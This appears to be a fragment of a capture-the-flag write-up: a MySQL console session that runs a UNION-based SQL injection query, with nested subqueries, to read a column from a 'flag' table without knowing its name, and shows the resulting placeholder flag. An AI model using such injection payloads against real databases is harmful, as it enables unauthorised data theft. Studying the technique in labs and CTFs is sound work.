 mysql> select * from admin where username='' union (select 1,2,c from (select 1,2 c union select * from flag)b) limit 1,1;
+----+----------+------------------+
| id | username | password_rtrtrrt |
+----+----------+------------------+
|  1 | 2        | flag{xxx}        |
+----+----------+------------------+
1 row in set (0.00 sec)
mysql>